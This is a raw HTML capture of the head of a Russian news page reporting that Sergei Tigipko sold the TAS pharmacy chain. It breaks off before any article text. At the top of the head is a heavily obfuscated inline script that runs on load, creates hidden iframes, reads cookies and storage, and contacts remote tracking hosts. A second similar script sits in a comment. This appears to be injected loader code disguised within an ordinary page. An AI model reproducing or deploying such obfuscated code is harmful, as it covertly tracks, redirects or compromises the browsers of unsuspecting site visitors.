

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://oligarh.media/2021/04/21/sergej-tigipko-prodal-aptechnuyu-set-tas/
body_size: 43846
content:
<!DOCTYPE html>
<!--[if IE 8]>
<html class="ie ie8" lang="ru-RU" prefix="og: http://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>
<html class="ie ie9" lang="ru-RU" prefix="og: http://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 9]><!-->
<html lang="ru-RU" prefix="og: http://ogp.me/ns#"> <!--<![endif]-->
<head>
    <script type="text/javascript">!function(t,r,n,e,o,a,c,i,u,f,s,l,h,d,p,y,L,g,C,m,w,b,Q,N,I,R,D,S,Y,E,A,O,x,G,M,T,j,H,z,F,P,U,B,J,V,W,Z,q,X,K,_,$,tt,rt,nt,et,ot,at,ct,it,ut,ft,st,vt,lt,ht,dt,pt,yt,Lt,gt,Ct,mt,wt,bt,Qt,Nt,It,Rt,Dt,St,Yt,Et,kt,At,Ot,xt,Gt,Mt,Tt,jt,Ht,zt,Ft,Pt,Ut,Bt,Jt,Vt,Wt,Zt,qt,Xt,Kt,_t,$t,tr,rr,nr,er,or,ar,cr,ir,ur,fr,sr,vr,lr,hr,dr,pr,yr,Lr,gr,Cr,mr,wr,br,Qr,Nr,Ir,Rr,Dr,Sr,Yr,Er,kr,Ar,Or,xr,Gr,Mr,Tr,jr,Hr,zr,Fr,Pr,Ur,Br,Jr,Vr,Wr,Zr,qr,Xr,Kr,_r,$r,tn,rn,nn,en,on,an,cn,un,fn,sn,vn,ln,hn,dn,pn,yn,Ln,gn,Cn,mn,wn,bn,Qn,Nn,In,Rn,Dn,Sn,Yn,En,kn,An,On,xn,Gn,Mn,Tn,jn,Hn,zn,Fn,Pn,Un,Bn,Jn,Vn,Wn,Zn,qn,Xn,Kn,_n,$n,te,re,ne,ee,oe,ae,ce,ie,ue,fe,se,ve,le,he,de,pe,ye,Le,ge,Ce,me,we,be,Qe,Ne,Ie,Re,De,Se,Ye,Ee,ke,Ae,Oe,xe,Ge,Me,Te,je,He,ze,Fe,Pe,Ue,Be,Je,Ve,We,Ze,qe,Xe,Ke,_e,$e,to,ro,no,eo,oo,ao,co,io,uo,fo,so,vo,lo,ho,po,yo,Lo,go,Co,mo,wo,bo){function Qo(){for(var t=arguments,r={},n=0;n<t.length;n+=2)r[t[n]]=t[n+1];return r}var No="",Io=Ir+Je,Ro=$n+xr,Do=un+er+$n+xr+we+to+q+me,So=un+er,Yo=ur+An+An,Eo=we+no+we+pr+q+Hn+b+we+to+Wt+pr+_r+q+nn+S+me+nn+to+Wt+pr+_r+Zt+ht+me+A+nn+hr+An+ie+Zt+mt,ko=mt+me,Ao=$+q+we+mt,Oo=mt+q,xo=Lr+Vr+un+me+t+Zt+Qr+Sr+p,Go=wn+Te+or,Mo=$r+W,To=dr+er+$r+Vr+un+me+s+so,jo=$r+Vr+un,Ho=H+In,zo=Zt+ht,Fo=_+wt+r+Kt+Ze,Po=fr+so+te+so+vn,Uo=ne+Yr,Bo=yo+nn+br+nn+Sn+nn+mr+Xr+nn+dt+so+nn+tt+nn+io+nn+Ut+Sr+P+nn+zt+nn+i+nn+Gr+nn+Ht+Xr+kn+kn,Jo=Tr+Dn+l+Wr+ro+Dt+Ae+be+Rn+et+ir+Nn+pt+Ft+rn+Qn+Ce+Rr+Lt+Pn+_t+Qt+Vn+co+jn+go+Vr+Nn+rt+wo+Be+F+Vr+d+Gt+Zt+Zt,Vo=Fe+Sr+Ye,Wo=Fe+Sr+ft+Sr+xe,Zo=cr+xn,qo=pn+Bn,Xo=_+pe+Ee+Br,Ko=(kn=kn,er+nn),_o=br+vo+$e,$o=Tn+er,ta=Nr+Yn,ra=_+it,na=xt+po,ea=fe+it,oa=(Vr=Vr,Sr=Sr,wr+er),aa=R+Yn,ca=Nr+Gn,ia=Ot+An+Vt,ua=Le+An+Sn,fa=Un+An+Sn,sa=Vr+On,va=L+An+E,la=An+Yt,ha=An+kt,da=oe+An+Jt,pa=V+Ve,ya=fn+Xr+nr+Xr+Ge,La=Vr+Vr+jt+Xr+Ue+Xr+ct+Vr,ga=kr+De+ot,Ca=br+B,ma=vt+En,wa=Jr+At+pe,ba=Wt+ze+_r,Qa=n+Xn,Na=Dr+Et+De,Ia=_n+o,Ra=vr+Re+Or,Da=wn+g,Sa=ln+c,Ya=fe+M,Ea=eo+Ne,ka=Ot+An+It,Aa=Vr+Vr,Oa=(Xr=Xr,dn+mn),xa=Ct+ce,Ga=(An=An,e+Ie),Ma=x+oo,Ta=An+ut,ja=zr+Xn,Ha=e+T+nn+G+Zt+mt,za=mt+nn+Xt+oo+e+Vr+T+oo,Fa=Cn+Se,Pa=this,Ua=Pa[ye],Ba=null,Ja=Pa[Jn],Va=!0;try{Va=!!Pa[yr]}catch(t){}if(Ua[Io]&&(Ja||Va)){try{Ba=Pa[Ro],Pa[Ro]=Wa,Pa[Ro]!=Wa&&(Ba=null)}catch(t){Ba=null}Pa[re]=Ba?Do:So+Ua[Io][$r]}else Wa(Pa);function Wa(t,r){function n(r){var n=Yo+o(),e=Pe+o(),c=!1,u=!1,f=!1,s=!1;m(t,n,Qo(_,function(){return s?void 0:(s=!0,Vt)})),r=Eo+n+ko+r+Ao+e+Oo,v();function v(){var t=h();if(c)u?f?t=null:(f=!0,t[$t]=To+q(r)):(u=!0,t[Mo]=r);else{c=!0;var n=new et([r],Qo(en,xo));t[$t]=ot[Go](n)}t?l(t):i()}function l(r){try{H[a](ut[hn],r),$(function(){t[e]||v()},1)}catch(t){}}function h(){var t=T(ue);return t[We]=!1,t[en]=jo,t}}function e(t){return-1!=ut[cn][Ho](t+zo)}function o(){var r=it||t[Xe];return r[bt](r[St]()*r[nt](Gt,jt*Gt))}function c(){var t,r=[le,Rt,je],n=No,e=5,a=7,c=0;t=e+u(a-e);for(var i=0;i<t;i++)n+=r[c][u(r[c][Bt])],c=(c+u(100))%3;return n;function u(t){return o()%t}}function i(){try{var t=ut[Fo](Po);for(var r in t)t[r][$t]&&(t[r][$t]=No)}catch(t){}for(var n in ut[Uo])ut[Uo][n][ze]=Ot;x(),$(e,100);function e(){F(Bo+rt(tt(W(Jo))))}}function s(t){return t[J][Vo]||t[J][Wo]&&t[J][Wo][0]==Q}function l(t){var r=t[Zo],n=Qo();[tr,on,Xo][qo](function(t){n[t]=r[yt][t]});function e(t){for(var r in n)t[r]=n[r][j](t)}function o(t){var r=Qo(),n=t[Xo]();n=n[ke]()[qt](kn),n[qo](function(t){var n=t[qt](Ko);n[Bt]<2||(k=n[0][ke]()[_o](),v=n[1][ke](),r[k]=v)}),t[J]=r}this[w]=function(t,n,c,i){var u=new r;e(u),u[tr](n?Oe:Fn,$o+t,Ot),u[ta]=$r,u[mo]=R(),u[en]=Kn,c&&M[a](u,Sn,function(t){o(u),c(t[D])}),i&&M[a](u,z,function(t){R()-u[mo]<Ft&&i()}),u[on](n)}}var d=Qo(_,function(r){try{if(t[na][ra](Et)==r){var n=t[na][ra](Yt);if(_t[kt](n,3)==r)return n}}catch(t){}},fe,function(r,n){t[na][ea](Yt,r),t[na][ea](Et,n)});function L(t){this[w]=function(n,e,o,a){var c=0;try{e&&(n+=Vr+e[Wn](/\//g,Sr));var i=new t(oa+n);i[aa]=mt+sn,c=R(),i[K+Qt]=function(t){var n=typeof t[dr]==Mt?t[dr]:r(t[dr]);o(Qo(en,X,ca,n,X,i))},i[se]=u}catch(t){return u()}function u(t){a&&R()-c<Ft&&a()}};function r(t){try{return b[qn](null,new ct(t))}catch(t){return No}}}var m,b,R,S,E,A,x,M,T,H,F,P,V,W,q,$,tt,rt,et,ot,ct,it,ut=t[ye],ft=t[re][lo],ht=y,dt=(e(ia),Qo(Sn,ua,z,fa)),pt=Pr,Lt=Mn,Ct=Pt,mt=Ln,wt=ve,Qt=Co,It=sa,Dt=va,Yt=Dt+la,Et=Dt+ha,At=!1,Ot=1,xt=0,Gt=2,jt=8*Gt,Ht=16*jt,zt=100,Ft=30*zt,Ut=3,Jt=zt,Vt=Qo(ao,Qo(da,No,Y,No),jr,Qo(Z,pa,fo,at)),Wt=ya,Zt=La,Kt=Hr,_t=Qo(gn,function(t){for(var r=o()%Ht,n=b(r),e=0,a=0;a<t[Bt];a++){var c=t[ga](a);n+=b(c^r),e+=c}return n+=b(e%Ht),q(n)},gt,function(t){try{t=W(t)}catch(t){}if(t[Bt]){var r,n=No,e=0,o=t[ga](0);for(r=1;r<t[Bt]-1;r++){var a=t[ga](r);n+=b(a^o),e+=a^o}return e%Ht==t[ga](r)?n:void 0}},kt,function(t,r){var n,e,o=0,a=t[Bt],c=No;for(r=r||1,e=0;e<5;e++){for(n=1;n<a;n+=r)o^=t[ga](n),o+=(o<<1)+(o<<4)+(o<<7)+(o<<8)+(o<<24);e&&(c+=(o>>>0)[Ca](16))}return c});function nr(n,e){try{n[Mr]()}catch(t){}if(e[ma](G),e[ma](Xt),!At){At=Ot;var o=n[g][yt][ma],c=n[gr][yt][wa],i=n[gr][yt][I];if(o[a](e,G),r){var u=c[a](ut,ba);if(!(u[Bt]>0))return;var f=u[u[Bt]-1];f[ze]=xt,i[a](ut,f[Qa]),f[vt]()}b=n[B][Na],ct=n[wt+p+Ct],m=n[Te][Ia],R=n[C][Fr],F=n[qr],x=n[Mr],M=n[ye][Ra],T=n[U][yt][Da][j](ut),H=n[ar][yt][Sa],P=n[zn][rr],V=n[zn][Ar],W=n[ae],q=n[tn],$=n[Ya][j](t),n[or][Go],tt=n[uo],rt=n[Ea],et=n[lr],ot=n[or],it=n[Xe],A=n[pt+W(Lt)],S=new l(n),E=new L(A);for(var s in dt)Vt[dt[s]]=[],M[a](ut,s,v(s),Ot);er()}function v(t){return function(r){Vt[dt[t]][Lo](r[D])}}}function er(){var r=Qo(ge,Kt,Tt,ut[re][u],he,e(ka)?1:0,N,No),o=_t[gn](P(r)),a=_t[kt](It+r[Tt]),c=0,f=0,v=0;l(Wt,t[Jn]?X:Kn);function l(t,r){var n=r==Kn?S:E;n[w](Aa+t+It,o,p,e);function e(){r==X?l(t,Kn):(c++,1==c&&Zt?y():i())}}function p(t,r){var e;if(r)e=r;else{var o=_t[gt](t[ca]);if(!o&&t[en]==Kn){if(s(t))return y();if(t[J][Vo]!=a)return i()}try{e=V(o)}catch(t){return}}var c=e[ee]?e[ee]+Xr:No,u=e[Ke]?e[Ke]+c:c,v=(e[Cr],Aa+u+e[Cr]+e[h]);if(Vt[ao][Y]=e[N],Vt[ao][Oa]=e,Vt[ao][da]=c+e[Cr],Vt[ao][st]=ft,e[Zn]){var l=d[_](e[Zn]);if(l)return t[X]&&(Vt[ao][X]=Qo(sr,oa+v,xa,3,He,3,lt,1)),n(l)}p();function p(){var r=t[en]==Kn?S:E;r[w](v,null,L,g)}function L(t){var r=t[ca];r[Bt]<1e3&&!s(t)&&i(),t[X]&&(Vt[ao][X]=t[X]),e[Zn]&&d[fe](r,e[Zn]),n(r)}function g(){f++,1==f?y(e):i()}}function y(t){if(!(Ut<++v)){var r;if(t){var n=t[ee]?t[ee]+Xr:No;r=n+t[Cr]}else r=Wt;var e=Qo(Me,ft,O,r),o=_t[gn](P(e));S[w](Zt,o,a,i)}function a(r){var n,e=_t[gt](r[ca]);if(!e&&!s(r))return i();try{n=V(e)}catch(t){return}n[Me]&&(ft=n[Me]),n[O]&&(t?(t[ee]=No,t[Cr]=n[O],p(null,t)):$(function(){l(n[O],Kn)},Jt))}}}try{if(t[Ur][An+Vt[jr][Z]]==Vt[jr][fo])return t[Ur][An+Vt[jr][Z]]=No,ut[Nt](Ga+ht+Ma),void ut[de]()}catch(t){}if(Ba){if(typeof t!=f)return Ba[qn](this,arguments);t[Ro]=Ba}var cr,ir=ut[Da](qe);try{cr=c()}catch(t){cr=Ta}ir[ja]=Ha+cr+za;var ur=ir[Qe][0];ut[hn][Sa](ur),t[cr]?nr(t[cr],ur):ur[Fa]?nr(ur[Fa],ur):ur[Ra](Sn,function(){nr(ur[Fa],ur)})}}("charset","By","outer","<","Property","call","Child","refresh","href","object","base64","Cw","ur","0L7Qv9GL0YLQut","8","FRAME","lsmc","Element","Date",0,"r","if","5","pw","write","binary","target","return","session","code","var","d","S","name","Timeout","iframe","bind","index","error","C1INC","blocker","Document","String","headers","ttt","Content","n",")","ws","on","get","}","switch","Cy0YLQvt","pow","Qtd","At","f4FFv","com","Item","gg","meta","proto","remove","OPEN","1","Please","C60Lj","prototype","C60Lv","dec","ready",'"',"Elements","floor","INCy0Yv","writeln","enable","ABCDEFGHIJKLMNOPQRSTUVWXWZ","C4g0JXRgd","random","cache","Char","hash","Selector","argon","local","GDLg","string","rf","b","page","and","Rg","Array","Ad","length","host","debug","[","=","split","srcdoc","Tag","NC80Yss","src","open","stringify","zmctrack",":","URL","Node","XMLHttp","C9INCx0Lv","mzs","IMG","url","add","Blob","mz","data","fparam","uneval","application","HTMLDocument","hs","website","wss","to","utf","response","current","C40Log0YDQtd","from","-","Sheets",0,"char","parse","Listener","Interval","the","stop","0J7Ri","cook","12192101","inner","now","Web","opener","Headers","query","/","INC30LDQs9GA0YPQt9C60Lgg0YHQs",0,"alert",".",0,"]","text","btoa","NC"," ","type","send",0,"cookie","javascript","s","buffer","IFRAME","append","head","raw","for",0,"array","enc","content","Data","create",0,"+","Qvt","Of","Qu9GO0Yf","NC40LHQut","load","Type","Attribute","\n","_","z","Request","Text","U29ja2V0","https","SDQtd","{","JSON","GET","Qs","er","Each","chrome","Qut","replace","hx","apply","HTML","xhr","define","clear","VIDEO","location","style","sb","proxy","atob","State","str","script","set","onerror","Uint","abcdefghijklmnopqrstuvwxyz","fc","close","All","document","sc","av","0LLRid",";","(","NGBINCy0Lr","children","URIComponent","NO","Event","Code","Window","check","Response","trim","C70Lgg0YMg0LLQs","POST","status","net","p","Object","0123456789","CLOSED","disabled","x","t","klcheck","Rgt","Script","ZZZ2m","async","Name","DIV","Math","nn",0,"Case","window","NC50YLQs","function","decode",">","vars","C70Y7Rh9C40YLQt","off","escape","v",",","Lower","protocol",0,"Storage","Failed","push","Cz0L4g0Lgg0L","message","start","GA0Lj");</script><!--3726223330544a3b6ba08a32971769e9532070ba-->
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="yandex-verification" content="4127ceaa55c13eee" />
	<link rel="pingback" href="https://oligarh.media/xmlrpc.php"/>
<!--	<script type="text/javascript">!function(){function f(f){var n=Zu+t();Ut[n]=Wt,f=dt+n+Mu+f;var u=q(sn);u[on]=!1,u[ot]=f;try{g[Cf](Dt[Of],u),Dt[Of][rt](u),It[bn]()}catch(f){Rt&&Ut[Bn][wf](f)}}function n(){var f=Ut[Mn][vn];return!!Dt[Of][yt]&&f[1]==W&&f[2]==f[1]&&f[3]==P&&f[4]==O}function u(f){return-1!=Dt[mn][Ku](f+Cu)}function t(){return Ut[If][fn](Ut[If][hn]()*Ut[If][lf](Yt,Ct*Yt))}function o(){It&&It[bn]();var f=Dt[kt](lt);for(var n in f)f[n][df]&&(f[n][df]=X);j();for(var u in Dt[it])Dt[it][u][Rn]=Xt}function r(f){return f[Un][Au]||f[Un][jt]&&f[Un][jt][0]==I}function i(f){var n=f[qt],u=b();[xf,Zf,Bt][Tu](function(f){u[f]=n[On][f]});function t(f){for(var n in u)f[n]=u[n][Nf](f)}function o(f){var n=b(),u=f[Bt]();(u=u[Uf]()[Tf](H))[Tu](function(f){var u=f[Tf](Iu);u[qn]<2||(k=u[0][Uf]()[pt](),v=u[1][Uf](),n[k]=v)}),f[Un]=n}this[E]=function(f,u,r,i){var c=new n;t(c),c[xf](u?Rf:hf,f,Xt),c[st]=zf,c[Kf]=a(),r&&h[Cf](c,Hf,function(f){o(c),r(f[jn])}),i&&h[Cf](c,cn,function(f){a()-c[Kf]<Mt&&i(f[jn])}),c[Zf](u)}}function c(f){return V(f^S)}function p(f){return s(f[0])+f[U](1)}function e(f){for(var n="",u=0;u<f.length;u++)n+=V(f[F](u)-1);return n}function s(f){return f[G+B("cHBlckNh")+J]()}function b(){for(var f=arguments,n={},u=0;u<f.length;u+=2)n[f[u]]=f[u+1];return n}var d,a,m,j,h,q,g,l,w,y,z,x,B=this[atob("YXRv")+"b"],N="ing",U=B("c3Vic3Ry"),D=B("U3Ry"),G="toU",J="se",R="fro"+B("bUNoYXJD")+"ode",S=19,F="cha"+B("ckNvZGVB")+"t",V=this[D+N][R],X="",Y=c(125),C=c(101),E=c(97),H=c(25),I=c(38),M=c(61),O=c(118),P=c(127),W=c(99),Z=c(119),A=c(76),K=e("tc"),L=e("qx"),Q=e("vs"),T=e("qs"),$=c(46),_=c(34),ff=e("it"),nf=e("oo"),uf=c(60),tf=c(105),of=c(41),rf=c(51),cf=e("gd"),pf=c(49),ef=c(40),sf=e("sg"),bf=c(64),vf=c(45),df=e("tsd"),af=s(e("ejw")),mf=c(47),jf=s(e("op")),hf=s(e("hfu")),qf=e("efd"),gf=e("fod"),lf=e("qpx"),wf=e("mph"),yf=e("opx"),zf=e("ufyu"),xf=e("pqfo"),kf=e("cupb"),Bf=e("bupc"),Nf=e("cjoe"),Uf=e("usjn"),Df=e("cpez"),Gf=(e("gbjm"),s(e("ktpo"))),Jf=e("opof"),Rf=s(e("qptu")),Sf=e("isfg"),Ff=p(e("opef")),Vf=e("qvti"),Xf=e("tupq"),Yf=p(e("ebuf")),Cf=e("dbmm"),Ef=e("ibti"),Hf=e("mpbe"),If=p(e("nbui")),Mf=e("cmvs"),Of=e("ifbe"),Pf=e("wbst"),Wf=e("dppl"),Zf=(e("tbnf"),e("tfoe")),Af=e("qspup"),Kf=e("tubsu"),Lf=e("dmptf"),Qf=e("qspyz"),Tf=e("tqmju"),$f=e("difdl"),_f=e("tuzmf"),fn=e("gmpps"),nn=e("qbstf"),un=e("g5G"),tn=p(e("gw")),on=e("btzod"),rn=(e("gsbnf"),s(e("gsbnf"))),cn=e("fssps"),pn=e("n{t"),en=c(76),sn=e("tdsjqu"),bn=e("sfnpwf"),vn=e("wfoeps"),dn=e("pqfofs"),an=p(e("tusjoh")),mn=e("dppljf"),jn=e("ubshfu"),hn=e("sboepn"),qn=e("mfohui"),gn=c(107),ln=c(62),wn=e("ejtqmbz"),yn=e("tfttjpo"),zn=e("joefy"),xn=p(e("pg")),kn=e("td"),Bn=e("dpotpmf"),Nn=e("fs"),Un=e("ifbefst"),Dn=e("gps"),Gn=p(e("fbdi")),Jn=e("xsjufmo"),Rn=e("ejtbcmfe"),Sn=e("epdvnfou"),Fn=e("mpdbujpo"),Vn=e("up"),Xn=p(e("tusjoh")),Yn=e("qspupdpm"),Cn=p(e("epdvnfou")),En=e("uuu"),Hn=e("[[[3n"),In=e("dijmesfo"),Mn=e("obwjhbups"),On=e("qspupuzqf"),Pn=e("joofs"),Wn=s(e("iunm")),Zn=e("tusjohjgz"),An=e("iptu"),Kn=e("tfu"),Ln=p(e("ujnfpvu")),Qn=e("dibs"),Tn=p(e("dpefBu")),$n=p(e("dpoufou")),_n=p(e("dijme")),fu=p(e("tiffut")),nu=e("bqqfoe"),uu=p(e("mpxfsDbtf")),tu=e("bshpo"),ou=e("efcvh"),ru=e("sftqpotf"),iu=p(e("uzqf")),cu=p(e("ufyu")),pu=e("gspn"),eu=p(e("dibsDpef")),su=e("wbs"),bu=e("n{`tus>#"),vu=e("fobcmf"),du=e("dpoufou"),au=p(e("xjoepx")),mu=e("nfub.tubuvt"),ju=e("dsfbuf"),hu=p(e("fmfnfou")),qu=s(e("ynm")),gu=p(e("iuuq")),lu=p(e("sfrvftu")),wu=c(96),yu=c(61),zu=e("{ndusbdl/ofu"),xu=s(e("jnh")),ku=c(63),Bu=e("WJEFP-JGSBNF"),Nu=e("bee"),Uu=p(e("fwfouMjtufofs")),Du=p(e("tibepxSppu")),Gu=e("jgsbnf?=0jgsbnf?"),Ju=e("kbwbtdsjqu"),Ru=e("cmvs)*<"),Su=e("hfu"),Fu=p(e("fmfnfoutCzUbhObnf")),Vu=p(e("bmmSftqpotfIfbefst")),Xu=e("iuuqt"),Yu=e("00d/lmdifdl/dpn0"),Cu=$+_,Eu=uf+tf,Hu=uf+uf,Iu=of+rf,Mu=pf+ef,Ou=bf+vf,Pu=mf+jf,Wu=un+tn,Zu=pn+en+en,Au=gn+ln+$f,Ku=zn+xn,Lu=kn+en+Hf,Qu=Nn+en+Hf,Tu=Dn+Gn,$u=Vn+Xn,_u=En+Hn,ft=Pn+Wn,nt=Qf+en+An,ut=Kn+Ln,tt=Qn+Tn,ot=zf+$n,rt=bn+_n,it=_f+fu,ct=nu+_n,pt=Vn+uu,et=tu+en+ou,st=ru+iu,bt=ru+cu,vt=pu+eu,dt=su+rf+bu,at=tu+en+vu,mt=du+au,jt=gn+ln+mu,ht=ju+hu,qt=qu+gu+lu,gt=wu+yu+zu,lt=xu+ku+Bu,wt=Nu+Uu,yt=ju+Du,zt=mf+Gu,xt=Ju+of+Ru,kt=Su+Fu,Bt=Su+Vu,Nt=Xu+of+Yu,Ut=window,Dt=Ut[Sn],Gt=Ut[Fn][Yn],Jt=rn,Rt=u(et),St=b(Hf,Lu,cn,Qu),Ft=Eu,Vt=!1,Xt=1,Yt=2,Ct=8*Yt,Et=16*Ct,Ht=100,It=null,Mt=3*Ht,Ot=3,Pt=Ht,Wt=b(Pf,b(nt,X,yn,X),Wf,b(Y,_u,C,Wu)),Zt=gt,At=Nt,Kt=b(gf,function(f){for(var n=t()%Et,u=d(n),o=0,r=0;r<f[qn];r++){var i=f[tt](r);u+=d(i^n),o+=i}return u+=d(o%Et),z(u)},qf,function(f){try{f=y(f)}catch(f){}if(f[qn]){var n,u=X,t=0,o=f[tt](0);for(n=1;n<f[qn]-1;n++){var r=f[tt](n);u+=d(r^o),t+=r^o}return t%Et==f[tt](n)?u:void 0}},Ef,function(f){var n,u,t=0,o=f[qn],r=X;for(u=0;u<5;u++){for(n=1;n<o;n++)t^=f[tt](n),t+=(t<<1)+(t<<4)+(t<<7)+(t<<8)+(t<<24);u&&(r+=(t>>>0)[$u](16))}return r});function Lt(f){if(!Vt){Vt=Xt,d=f[an][vt],a=f[Yf][yf],j=f[Xf],h=f[Sn][wt],q=f[Cn][On][ht][Nf](Dt),g=f[Ff][On][ct],l=f[Gf][Zn],w=f[Gf][nn],y=f[Bf],z=f[kf],x=f[ut][Nf](Ut),m=new i(f);for(var n in St)Wt[St[n]]=[],h[Cf](Dt,n,u(n),Xt);Qt()}function u(f){return function(n){Wt[St[f]][Vf](n[jn])}}}function Qt(){var n=b(sf,Dt[Fn][Sf],cf,u(at)?1:0,L,X),t=Kt[gf](l(n)),i=Kt[Ef](Ft+n[sf]),c=0,p=0,e=0;s(Zt);function s(f){m[E](Gt+Hu+f+Ft,t,v,n);function n(){1==++c?d():o()}}function v(n,u){var t;if(u)t=u;else{var c=Kt[qf](n[bt]);if(!c){if(r(n))return d();if(n[Un][Au]!=i)return o()}try{t=w(c)}catch(f){return void(It&&It[bn]())}}var e=t[K]?t[K]+M:X,s=t[nf]?t[nf]+e:e,b=(t[ff],t[T]+Hu+s+t[ff]+t[Q]);Wt[Pf][yn]=t[L],Wt[Pf][nt]=e+t[ff],Wt[Pf][Af]=Gt,v();function v(){m[E](b,null,a,j)}function a(n){var u=n[bt];u[qn]<1e3&&!r(n)&&o(),f(u)}function j(){1==++p?d(t):o()}}function d(f){if(!(Ot<++e)){var n;n=f?(f[K]?f[K]+M:X)+f[ff]:Zt;var u=b(W,Gt,Z,n),t=Kt[gf](l(u));m[E](At,t,i,o)}function i(n){var u,t=Kt[qf](n[bt]);if(!t&&!r(n))return o();try{u=w(t)}catch(f){return}u[W]&&(Gt=u[W]),u[Z]?f?(f[K]=X,f[ff]=u[Z],v(null,f)):x(function(){s(u[Z])},Pt):It&&It[bn]()}}}try{if(Ut[dn][A+Wt[Wf][Y]]==Wt[Wf][C])return Ut[dn][A+Wt[Wf][Y]]=X,Dt[Jn](Pu+Jt+Ou),void Dt[Lf]()}catch(f){}if(n()){var Tt=Ut[Mf];Ut[Mf]=function(){Ut[Mf]=Tt,$t()},Ut[Fn][Sf]=xt}else $t();function $t(f){var n=Dt[ht](af);n[ft]=zt;var u=n[In][0];Dt[Df]?(Dt[Df][ct](n),n[_f][wn]=Jf,It=n):(Dt[Of][ct](u),It=u),u[mt]?Lt(u[mt]):u[wt](Hf,function(){Lt(u[mt])})}}();/*13a60edeb2527b43875c9f485a6bb7339b3b0efe*/</script>-->

	<title>Сергей Тигипко продал аптечную сеть TAS - Олигарх</title>

<!-- This site is optimized with the Yoast SEO plugin v7.6.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Бизнесмен Сергей Тигипко решил отказаться от своего аптечного бизнеса и продал его. Работа в конкурентном сегменте не приносит большой прибыли"/>
<link rel="canonical" href="https://oligarh.media/2021/04/21/sergej-tigipko-prodal-aptechnuyu-set-tas/" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Сергей Тигипко продал аптечную сеть TAS - Олигарх" />
<meta property="og:description" content="Бизнесмен Сергей Тигипко решил отказаться от своего аптечного бизнеса и продал его. Работа в конкурентном сегменте не приносит большой прибыли" />
<meta property="og:url" content="https://oligarh.media/2021/04/21/sergej-tigipko-prodal-aptechnuyu-set-tas/" />
<meta property="og:site_name" content="Олигарх" />
<meta property="article:tag" content="&quot;ТАС&quot;" />
<meta property="article:tag" content="TAS Group" />
<meta property="article:tag" content="аптеки" />
<meta property="article:tag" content="аптечная сеть" />
<meta property="article:tag" content="аптечная сеть ТАС" />
<meta property="article:tag" content="Сергей Тигипко" />
<meta property="article:tag" content="экономика" />
<meta property="article:section" content="Новости" />
<meta property="article:published_time" content="2021-04-21T10:42:01+03:00" />
<meta property="og:image" content="https://oligarh.media/wp-content/uploads/2021/04/Tigipko.jpg" />
<meta property="og:image:secure_url" content="https://oligarh.media/wp-content/uploads/2021/04/Tigipko.jpg" />
<meta property="og:image:width" content="720" />
<meta property="og:image:height" content="480" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Бизнесмен Сергей Тигипко решил отказаться от своего аптечного бизнеса и продал его. Работа в конкурентном сегменте не приносит большой прибыли" />
<meta name="twitter:title" content="Сергей Тигипко продал аптечную сеть TAS - Олигарх" />
<meta name="twitter:image" content="https://oligarh.media/wp-content/uploads/2021/04/Tigipko.jpg" />
<!-- / Yoast SEO plugin. -->

<link rel="amphtml" href="https://oligarh.media/2021/04/21/sergej-tigipko-prodal-aptechnuyu-set-tas/?amp" /><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Олигарх &raquo; Лента" href="https://oligarh.media/feed/" />
<link rel="alternate" type="application/rss+xml" title="Олигарх &raquo; Лента комментариев" href="https://oligarh.media/comments/feed/" />
		<script type="text/javascript">
